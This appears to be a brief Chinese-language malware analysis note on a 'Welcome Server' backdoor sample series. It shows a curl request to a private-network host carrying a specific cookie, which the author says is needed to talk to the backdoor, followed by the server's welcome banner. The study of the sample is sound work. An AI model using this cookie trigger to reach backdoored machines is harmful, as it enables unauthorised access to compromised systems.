 相關樣本：Welcome Server 系列
2019-05-10 v1.0
2019-05-21 v1.5
這裡我修改過URL string
命令提示字元
C:\Users\Evod\Desktop\bin>curl -skv --cookie "1YV610vNfl+5Ftolm0qMzQ++=awdsxz;" "http://192.168.0.123/orz"
* Trying 192.168.0.123...
* TCP_NODELAY set
* Connected to 192.168.0.123 (192.168.0.123) port 80 (#0)
> GET /orz HTTP/1.1
> Host: 192.168.0.123
> User-Agent: curl/7.52.1
> Accept: */*
> Cookie: 1YV610vNfl+5Ftolm0qMzQ++=awdsxz;
必須要使用特殊cookie string來跟後門溝通
>
< HTTP/1.1 200 OK
< Keep-Alive: 300
< Content-Type: text/html
< Set-Cookie: 1YV610vNfl+5Ftolm0qMzQ++=awdsxz
< Server: Microsoft-HTTPAPI/2.0
< Date: Mon, 13 May 2019 08:54:07 GMT
< Content-Length: 113
<
================== Hey! Welcome Server 1.0 ====================
C:\Users\Evod\Desktop>
[HttpServer #]* Curl_http_done: called premature == 0
* Connection #0 to host 192.168.0.123 left intact